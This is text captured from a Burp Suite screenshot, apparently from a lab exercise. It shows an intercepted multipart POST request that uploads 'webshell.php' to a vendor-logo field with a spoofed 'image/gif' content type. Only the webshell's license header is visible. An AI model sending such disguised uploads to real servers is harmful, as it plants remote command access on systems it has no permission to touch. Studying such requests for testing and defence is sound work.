 1 2 3 4 10.10.15.137 20:35
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10-54643 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://10.129.240.92:443 Open browser
Time Type Direction Method URL Status code Length
20:30:25 2 Nov 2... HTTP Request POST https://10.129.240.92/lib/crud/vendors.crud.php
Request
Pretty Raw Hex \n
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://10.129.240.92/vendors.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundary1clYsjRpQ82dedAy
25 Content-Disposition: form-data; name="vendorName"
26
27 webshell
28 ------WebKitFormBoundary1clYsjRpQ82dedAy
29 Content-Disposition: form-data; name="vendorLogo"; filename="webshell.php"
30 Content-Type: image/gif
31
32 #<?php
33 /*******************************************************************************
34 * Copyright 2017 WhiteWinterWolf
35 * https://www.whitewinterwolf.com/tags/php-webshell/
36 *
37 * This file is part of wwolf-php-webshell.
38 *
39 * wwwolf-php-webshell is free software: you can redistribute it and/or modify
Search 0 highlights Selection: 9 (0x9)
Inspector
Selection 9 (0x9)
Selected text
image/gif
Decoded from: Select
image/gif
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 21
Inspector
Notes
Event log All issues Memory: 151.6MB of 970.0MB Disabled